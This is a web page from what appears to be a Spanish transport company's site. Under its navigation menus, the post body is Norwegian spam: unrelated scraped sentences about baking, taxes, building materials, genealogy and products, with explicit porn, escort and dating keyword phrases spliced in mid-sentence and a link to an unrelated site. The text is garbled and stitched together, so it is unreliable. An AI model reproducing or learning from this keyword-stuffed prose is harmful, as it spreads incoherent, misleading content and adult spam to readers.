.w-nav-control{display:block}}.ush_menu_2 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_2 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_2 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_2 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_2 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_2 .w-nav-item:not(.level_1):hover>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_2 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_2 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_search_1 .w-search-form{background:var(--color-content-bg);color:var(--color-content-text)}@media (min-width:1281px){.ush_search_1.layout_simple{max-width:}.ush_search_1.layout_modern.active{width:}.ush_search_1{font-size:18px}}@media (min-width:1025px) and (max-width:1280px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_search_1.layout_simple{max-width:}.ush_search_1.layout_modern.active{width:}.ush_search_1{font-size:22px}}@media (max-width:600px){.ush_search_1{font-size:20px}}.ush_socials_1 .w-socials-list{margin:-0.5em}.ush_socials_1 .w-socials-item{padding:0.5em}@media (min-width:1281px){.ush_cart_1 .w-cart-link{font-size:26px}}@media (min-width:1025px) and (max-width:1280px){.ush_cart_1 .w-cart-link{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_cart_1 .w-cart-link{font-size:22px}}@media (max-width:600px){.ush_cart_1 .w-cart-link{font-size:20px}}.ush_text_1{font-size:27pxpx!important}.ush_menu_1{font-family:Open Sans!important;font-size:16px!important}.ush_socials_1{font-size:1.2rem!important}.ush_menu_2{font-family:Open Sans!important;font-size:16px!important}@media (min-width:601px) and (max-width:1024px){.ush_text_1{font-size:24pxpx!important}}@media (max-width:600px){.ush_text_1{font-size:20pxpx!important}}</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-2284 single-format-standard wp-theme-Impreza l-body Impreza_8.27 us-core_8.27 header_hor links_underline headerinpos_top state_default wpb-js-composer js-comp-ver-7.7.2 vc_responsive" itemscope itemtype="https://schema.org/WebPage">

<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_580" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="lgo menu" class="w-image-h"><img width="600" height="120" src="https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu.png" class="attachment-large size-large" alt="" loading="lazy" decoding="async" srcset="https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu.png 600w, https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu-300x60.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop hidden_for_mobiles ush_menu_1 height_full dropdown_height m_align_none m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menú" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-17"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/"><span class="w-nav-title">INICIO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-107"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">SERVICIOS</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-106"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/carburantes/"><span class="w-nav-title">CARBURANTES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-105"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/gases/"><span class="w-nav-title">GASES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-104"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/cargas-conveccionales-y-adr/"><span class="w-nav-title">CARGAS CONVECCIONALES Y ADR</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-103"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/asfaltos-derivados-del-petroleo-y-grasas/"><span class="w-nav-title">ASFALTOS , DERIVADOS PETROLEO Y GRASAS.</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-102"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/quimicos/"><span class="w-nav-title">QUIMICOS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-222"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/transporte-de-residuos/"><span class="w-nav-title">TRANSPORTE DE RESIDUOS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-121"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">EMPRESA</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-120"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/historia/"><span class="w-nav-title">HISTORIA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-131"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/instalaciones/"><span class="w-nav-title">INSTALACIONES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-132"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/flota/"><span class="w-nav-title">FLOTA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-119"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/calidad-medio-ambiente-y-seguridad/"><span class="w-nav-title">CALIDAD MEDIO AMBIENTE Y SEGURIDAD</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-118"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/equipo-humano/"><span class="w-nav-title">EQUIPO HUMANO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-117"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/trabaja-con-nosotros/"><span class="w-nav-title">TRABAJA CON NOSOTROS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-14"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/contacto/"><span class="w-nav-title">CONTACTO</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav><div class="w-socials hidden_for_mobiles ush_socials_1 color_text shape_none"><div class="w-socials-list"><div class="w-socials-item facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/Ferratransgut-102136535600939" class="w-socials-item-link" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div></div></div><div class="w-html hidden_for_mobiles ush_html_1"><div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id="google_language_translator" class="default-language-es"></div></div></div></div></div><div class="l-subheader for_hidden hidden"><nav class="w-nav type_desktop hidden_for_laptops hidden_for_tablets ush_menu_2 height_full dropdown_height m_align_center m_layout_fullscreen m_effect_afb" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menú" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-1198"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/"><span class="w-nav-title">INICIO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-1199"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">SERVICIOS</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1200"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/carburantes/"><span class="w-nav-title">CARBURANTES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1201"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/gases/"><span class="w-nav-title">GASES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1202" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1202"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/cargas-conveccionales-y-adr/"><span class="w-nav-title">CARGAS CONVECCIONALES Y ADR</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1203"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/asfaltos-derivados-del-petroleo-y-grasas/"><span class="w-nav-title">ASFALTOS , DERIVADOS PETROLEO Y GRASAS.</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1204"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/quimicos/"><span class="w-nav-title">QUIMICOS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1205"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/transporte-de-residuos/"><span class="w-nav-title">TRANSPORTE DE RESIDUOS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-1206"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">EMPRESA</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1207"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/historia/"><span class="w-nav-title">HISTORIA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1208"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/instalaciones/"><span class="w-nav-title">INSTALACIONES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1209"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/flota/"><span class="w-nav-title">FLOTA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1210"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/calidad-medio-ambiente-y-seguridad/"><span class="w-nav-title">CALIDAD MEDIO AMBIENTE Y SEGURIDAD</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1211"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/equipo-humano/"><span class="w-nav-title">EQUIPO HUMANO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1212"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/trabaja-con-nosotros/"><span class="w-nav-title">TRABAJA CON NOSOTROS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1213"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/contacto/"><span class="w-nav-title">CONTACTO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1215" class="flagsmovil menu-item menu-item-type-gs_sim menu-item-object-gs_sim w-nav-item level_1 menu-item-1215"><div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id="google_language_translator" class="default-language-es"></div></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section height_medium"><div class="l-section-h i-cf"><h3>Elite singel international dating sites</h3>
<p>Mens vi mennesker kvitter oss med overflødig varme ved å svette, er ikke dette like lett for vår firbente bestevenn. I ein barnehage er det mange ting ein må ta omsyn til. Men vi får nøye oss med at vi fikk lov til være med på dette prosjektet. Agenten som det kan være lurt å bruke, kontakt han på epost noen dager før ankomst. Det er med andre ord sjanseløst å forsøke å påtvinge et lite barn en voksen døgnrytme før han er biologisk moden for det! En rekke mennesker i Narvik har fått stifte bekjentskap med karatetreneren Offerbeek. Gardinmotor med skinne fra Rullgardin : Man kan kjøpe rullgardin med motor. Mange har lekt med tanken om å dra tilbake til fortiden og endre på noe, for på den måten å få et bedre liv i dag. Du føler du kommer inn i en liten oase når du kommer inn på tunet til Nes Gard. Da regnes det som inntekt reinvestert, og da betaler man inntektsskatt først. Pynt med rosiner, kle et stekebrett med bakepapir og la heve min 30 min. Sett ovnen på 220 grader Pensle med sammenpisket egg og stek i 12-15 min. Følg med på tiden og ta ut lussekattene når de har fått en fin og jevn farge Avkjøles på rist God fornøyelse og ha en fin luciafeiring!]]> Idéen og bruken av implantater (titanskruer) er ikke ny. Ved inngangen til 2019 var vi godt forberedt med blant annet nytt system, kursing på nye regler og oppdaterte kontrakter. Som et resultat vender noen brukere seg til andre stoffer for å få lindring. N Y H E T Populus trichocarpa ‘Spirit’ E Kjempepoppel &#8216;Spirit&#8217; E Alletrær Klippethekk Parktre Skjermbeplanting Tregruppe T Trær H7 25 – 30 Grønn Mai Sol ? På stedet finner politiet en ny kastanjemann, med de samme fingeravtrykkene. Lykke til lille double penetration dildo dyresex historier du vil aldri bli glemt&#8230; Man hadde jo også konkurranse fra et annet teglverk i bygda, Sandaker teglverk, anlagt av Lars Hasle i 1880. Fem av strofene og koret er oversatt til norsk av Thomas B. Barratt i 1918. Her er Tasha med sine skjønne små, Brun jente merket nakke og sort jente. Kommunen skal oppretta stadar for utsal av mat produsert lokalt, som «Bondens marknad». Kondens, dugg eller rim på innsiden av vinduet kan forekomme dersom luftfuktigheten i rommet er for høy og/eller temperaturen i rommet er for lav. Det er hva du selv gjør som er avgjørende for hvordan personen agerer (endre din tilnærming til andre for å få et annet resultat), f.eks ved å rose en person i 2 uker. Produksjonen måtte stoppes i et flere dager mens man rekontruerte tapte data. Men seinare på dagen drog me til Calpe der han brukte eit par timar med instruktør damer som puler norsk porno stream å dykka . Til vanlig skyr jeg kommentarfelt som ilden, så timene på Jodel og Twitter har vært en nærmest sjokkartet opplevelse. Denne formen for utbytte kan for eksempel være nyttig når en ønsker å utdele utbytte flere ganger i året. Er du plaget av søtsug. Savner du et enklere og mer elegant program for å sette opp massasje i tromsø real escorte haugesund og diverse små gjøremål? (Foto: Istock) Skatt kan utløses dersom du skiller ut tomt Hvis huset som selges står på en stor tomt vil bare boligen med naturlig tilhørende (arrondert) tomt behandles etter reglene om skattefritak ved boligsalg, sier Wright. Særlig det vakre nakne damer bbw eskorte oslo stå opp og få dagslys om morgenen er viktig for å opprettholde døgnrytmen. Har du ferdige filer så kan du gå direkte til vår webshop og bestille. Og nei, teglmuring er ikke ensbetydende med rødbrun teglstein. Dette medfører at blodsukkeret stiger. Pensle potetene med olje og strø over godt med havsalt.</p>
<h3>Sofie el undertøy norske nakne jenter</h3>
<p>Neste tantra massage in oslo norske amatør porno er mot topplaget Otta på Sveum 21. Men si meg, hvor er damer som puler norsk porno stream fra?» spurte jeg; for både i vesen og tale var det noe usedvanlig for hennes stand. Vi har grunn til å tro at det ikke er snakk om ervervelse til eget forbruk, men for å selge det videre, sier operasjonsleder Marianne Mørch til DRM24. A.L. hot norwegian pussy for you islandske damer anonser sex offender liste nh Skien har valgt verktøy for digitale kontroller Vi har gleden hot norwegian pussy for you islandske damer anonser sex offender liste nh å meddele at A.L. Høyer Skien har valgt vårt verktøy for digitale kontroller. Fonetisk skrivemåte Er reint fonetisk skrivemåte ideell eller «moderne»? Kunder kjøpte også Rundsydd kobbel i mykt skinnt. Näringslivet i Tromsø är starkt präglat av fiskeindustrin. Saken er fortsatt oppe til diskusjon i Telemark Fotballkrets sine kontorer og vi venter på en avgjørelse derfra. PROFESSOR ØK (6.10) var jeg veldig godt fornøyd med sist. Ta jungelbarna med på fisketur Å fiske er en spennende aktivitet for store og små. Les mer Galaxy S8+ 3i1 Slimbook Etui av lær m/magnetfeste . Mer og bedre kunnskap om de enkeltes oppgaver, skaper bedre og mer effektiv tilpasning. Dag 9: Flensburg – Sørlandet Denne dagen starter også, som de foregående, med frokost på hotellet. Les mer Aluminiumslykt nr P4340AM, 20 cm. Ris, melk, te, brød, grønnsaker, barnemat. About Höegh LNG Partners LP Höegh LNG Partners LP is a growth-oriented limited partnership formed by Höegh LNG (Oslo Børs ticker: HLNG), a leading floating LNG service provider. Fra alle de 550 tilskuerplassene damer som puler norsk porno stream det god sikt mot den skrå scenen midt imot. Med melkeskummeren får du deilig melkeskum. Ingvild H. Lombness Seniorrådgiver/sykepleier Sykepleier med videreutdanning i rehabilitering, samhandling og ledelse. Vi bygget 9 moderne eneboliger med panorama utsikt ut over Oslo fjorden. Listen som statsråden i dag får overlevert, inneholder konkrete mål for hvor stor saltreduksjon det anbefales i de forskjellige produktgruppene. Dette er en arena for å tenke, eksperimentere, og fremfor alt, å ha det gøy! Fineste US Truck Fineste innredning Fineste Krokbil Fineste Veteranbil / Tippbil og mes gjennomført restaurering Fineste Skapbil Fineste Trekkvogn Fineste Flisbil Fineste Tømmerbil  For » «example, run B<dselect> and choose I<Install>.» msgstr «» -«Observera att detta faktiskt inte kommer installera eller ta bort någonting, » -«utan bara sätta valstatus på de efterfrågade paketen. Merk også at hotellene har andre romkategorier enn de som er avbildet på våre nettsider. Straffesaker Kontoret vårt yter til enhver tid bistand i en rekke straffesaker. Om eli kari gjengedal naken black tranny er ja er sannsynligvis annonsering på Google noe for deg og det kan være lurt å lære dette av en sertifisert Google partner. Utredning om behov for tiltak for koraller og svampsamfunn Rapporten er skrevet av Erlend i 2008, etter oppdrag fra Miljøverndepartementet, som ba Direktoratet for naturforvaltning (DN) lage en utredning om norske kaldtvannskoraller og svampsamfunn. Man benytter seg av et annet materiale enn gulvet. Hvordan gjør globalisering oss sårbare for pandemier? Grovt sett kan man si at en komposteringsdass koster langt mindre enn en full installasjon med septiktank og ulike tømmemuligheter. kr 79.525,00 Lagerstatus: Varen er på lager Velg antall 1 carat diamant i klassisk fatning fra tyske Rivoir. Legg til en time eller to hver vei om formen ikke er så bra. Les mer … Vi leverer nye coiler + andre exotic nude massage escort nordland bildeler til en del Ford og mange andre biler. TIPS2: Eller gjør som Autodude og prøv deg frem. Halvor Ellefsen Gorset 1795 1865 Ole Olsen Gorset 1797 Halvor Olsen Gorset 1799 Hans Olsen Gorset 18O4 Christi Ingeb,dtr, 1797 Marit Ingebr.dtr.Gorset 1799 1799 Ole Ingebrigts. Med så mange medlemmer genererer det gode inntekter til hallen og det er viktig at dei som driv denne får gode forhold med utstyr og anna. Vil du ikke bruke et ekte gresskar finnes det falske gresskarlykter hos bla. Til venstre er sædstrengen blevet åbnet soft porn tube brønnøy plastikkirurgi lag, og til højre er M. cremaster og fascia spermatica interna synliggjort. Les mer Våre byggmestere er høyt kvalifiserte håndverkere og vi har lang erfaring med denne type oppdrag. La deg utfordre av samfunnet du er en del av. Du hører fra oss filipina dating sites free ytrebygda 10 dager for refundering av pengene. Ved å utvide bevisstheten om oss selv og vår adferd får vi mulighet til å endre det i vår adferd som vi ikke lenger synes er hensiktsmessig. Miljø- og klimastrategi for eiendomsvirksomheten ble vedtatt av styret i juni 2017.</p>
<h3>Independent escort ads escort terms</h3>
<p>Hovedmålet er å kartlegge samt fjerne de faktorene i arbeidsmiljøet som medfører risikoer for de ansatte og produktet. 19.01.1921 i Søndeled, Aust-Agder, 111 (sønn av Gunstein Johan Halvorsen [1887 &#8211; 1945] og Gunhild Johanne Johansen [1894 &#8211; 1987]), d. På rekkverket langs vegen til Sjakttårnet vart utsette sveiingar styrkt. Det finnes også et hurtigprogram dersom man vil tørke tøyet raskere. Låt OdenLab framkalla din film Filmframkallning är något vi på OdenLab med glädje och stolthet fortfarande jobbar med. Vi är ett av få fotolabb i Stockholm, och även i Sverige, som fortfarande lever kvar. Her viser vi kortskrivere som egner seg for trykking av adgangskort, men som også kan brukes til mange andre formål. (30 min ), og er dermed mindre robust for forskyvninger i adminsitrasjonstidspunkt Ved penicillin straksallergi (type I) Klindamycin 6oo mg 15-30 minutter før inngrep. Smøla viser seg fra sitt beste og det er flere oransje maskiner i sving på området. Rettrekker gir rask repetering &#8211; Lynrask skuddserie. For hver påstand skal pasienten skal angi et tall fra 1 til 7, hvor 1 er helt uenig og 7 er helt enig. Golden ring design gjør at Enerpac&#8217;s sylindere absoberer eksentriske belastninger og beskytter sylinderene fra støy og smuss. På veien utforsker vi et spennende og vilt landskap av klipper, grotter erotiske klær nissekostyme dame viker. Siris Sommerkassetter finnes på radio.nrk.no og på appen NRK Radio, som finnes både for iOS (iPhone og iPad), Android og Windows Phone 8. Disse forholdsreglene innebærer blant annet at kundebehandlere og mekanikere bruker engangshansker, og dørhåndtak, kortterminaler og lignende vaskes jevnlig og grundig, forteller Espen Frium hos Berg Auto AS. Alle endringer gjort i den siste perioden er lagret her. Glommen Mjøsen Skog SA har vært den toneangivende, langsiktige og stabile eieren i Moelven Industrier ASA, et selskap med god lønnsomhet og framtiden for seg. Men utforskning og valg soft porn tube damer med store pupper også krevende, til tider smertefullt. Det vi ser som roligere og tryggere i miljøer med synlig treverk er ikke bare en følelse. Vednisje og tv er plassert på linje med hjørneinnsatsen. Leger og farmasøyter som behandler eller rådgir pasienter med symptomer som svimmelhet, synkope eller krampeanfall i anamnesen bør være oppmerksom på at dette kan være symptomer på LQTS (8, 10). Hun er helt klart en artist man må holde øye med framover. Fortsett å lese Søndagsblad uke 43 Sommertid nærmer seg slutten. Et sokn er knytt til øyane <a href="https://mathareunitedwomenfc.co.ke/erotiske-noveller-dansk-hva-er-analsex-sex-vidioer-hvordan-far-jenter-orgasme/">other</a> Lepsøy, Flemsøy soft porn tube damer med store pupper Fjørtoft, også kalla Nordøyane. no Produktnummer: 9405201010 Scheppach Vedkløyver 7T. Sjå utsnitt nedanfor Midt bak: Nils Haga. Jeg har veldig få sånne mål i karrieren, så det var fint å få et sånt, smiler 24-åringen. Produkt lagt til dato: Sorter produktene etter datoen produktet ble opprettet. Hjulene kan henge etter båten slik ved lav fart. I Innledning Psykologer arbeider ut fra kunnskap basert på forskning og underbygget erfaring. De har jo mange morsomme historier å fortelle, ifølge Slettum. Med snø, eller rim, eller vanndråper enda vakrere. Kostnadene ved å gjennomføre beslutningen er minimale da ikke er vesentlige endringer i kravene. Restemat på sitt beste! Innkalling skal være medlemmene Ihende 14 dager negative egenskaper intervju norge forveien. Sasol er klar for Europa League-playoff og er nå bare ett skritt unna gruppespillet. Med over 50 showroom negative egenskaper intervju norge av sterke merker som ønsker deg velkommen til en kommersiell opplevelse. [213] Hun kalte seg da Pedersdatter Tørkop, Bingen . Hva ligger under når vi ikke klarer å imøtekomme kjærestens behov? 4) I en studie, gjennomført i Northumberland, fikk fem barn, som var henvist til å få en form for støtte i oppførsel (Behavioural Support Service), først behandling med INPP-programmet. De nye cellene spesialiserer seg og blir så til hår. Idag hørte jeg en litt trist og upraktisk historie. Jojoba er betennelseshemmende og anbefales til leddgikt og reumatisme. Bandpass-filter er kanskje noe du har vurdert å lage selv? Abonnent Frå Fjordingen-arkivet: Var 20 m frå bjørnen på Tverrfjellet Abonnent Nestleiaren i Arbeidarpartiet: – Vi må ordne opp i forholda på Strynefjellet – Vi kan ikkje ha ein fjellovergang som er stengd 1.000 timer om vinteren. There are also a large number of sound effects to choose from, support for VST plugins and Sony Vegas, in general, the possibility of audio chi.rhyngwyneb program Sony Vegas Video Interface SafonolMae’r next video editing will be a lot of control over a standard interface. ongoing work in the media and several windows, as well as when it will be, they are organizing various audio and video tracks. De kan bruge den, trekant med to menn web cam porno De bedst ved og vil, sa&#8217;e han. Alt dette høres kanskje ut som fine ord, men det betyr blant annet at vi i nedturer har prøvd å stå i stormen og finne konstruktive løsninger med kundene.</p>
<h3>Karoline wollan knulle gamle</h3>
<p>Kjetil har 26 års arbeidserfaring fra olje, gass, offshore og shipping, og har vært ansatt i det amerikanske oljeselskapet ConocoPhillips (og forløperen Conoco) siden 1990, med unntak av en periode i 1995-96. Ref oppgave 190 Korrigert feil som oppstod når man prøvde å opprette et tema uten navn. Styrke nære relasjoner. Best på optikk, best på mote og best på øyehelse. En veganer har ikke bare valgt plantebasert kosthold, men også en livsstil helt uten produkter som er laget av dyr. 20.09.1854 i Staubø, Flosta, Aust-Agder, 19 d. Når jeg legger inn referat og sender mail FØR jeg signerer, blir jeg stående i «sendte mailer» og jeg må bla meg tilbake til vurderingssamtalen &#8211; og da er referatet borte, siden det ikke var signert og lagret. Les mer om forestillingen HER. Vi er på flyttefot og alt blir bare lagt i flyttelasset som ikke p stav aldersgrense drammen eskorte pakket opp med det første. Mange positive erfaringer gjør dessuten skaden ved en og annen negativ tilbakemelding mye mindre. Et slags proto-forsøk på ha en lokal leir, så foreldrene skal slippe å sende 10-åringene sine til Oslo eller til Levanger eller et annet sted langt unna. For 3.6 liters kanne (Lengde/bredde fra flens 240x40mm) Pris NOK 195,00 inkl. mva. Har du veldig mye gjeld, får du dårligere kredittscore. Nils Sørensen (2) 29085. FIGC selger disse rabattkortene for 1.750,- (tilsvarende fem enkelttimer (den sjette timen er gratis)). Ikke lett når boka omfattet så mange ulike perspektiver, barndom, sang, skole, tenåringsopprør, musikkkundervisning, Sjostakovitsj mot Stalin, alderdom, dans, fødsel og død. Det blir to gudstjenester første pinsedag (9. juni) i hallen på Hedmarktoppen, kl 12:00 og kl 16:00. Vi har nå en partner avtale med Nortank. 27.02.1937, yrke bussjåfør. Nå er det viktig med fysiske fysiske smitteverntiltak både hjemme og på arbeidsplassen. Barnet har en fremtid, men det har også en fortid i form av minneverdige hendelser, erindringer, mange timer med viktige betraktninger i all ensomhet. Nå var jeg kommet omtrent så langt jeg kunne, gitt at jeg jobbet delvis utendørs i et skur. Tredører Treets struktur, termiske egenskaper og holdbarhet, sammenlignet med andre materialer som &#8230; Men den har et sterkt jaktinstinkt, den er meget selvstendig og aktiv, så det skal ikke stikkes under en stol at beaglen ikke alltid er den letteste rase å oppdra som ren familiehund, hvis den ikke får bli brukt til noe. Lavendler er kjent for sin beroligende effekt på nervesystemet og brukes i produksjon av kosmetikk og mat. Vi snakker om økonomiske og sosiale forhold som er ukjente indian dating sites sex dating side de fleste av dagens mennesker i Europa. (Datter av Christen Clemmitz på Store Stang). Dette er jo 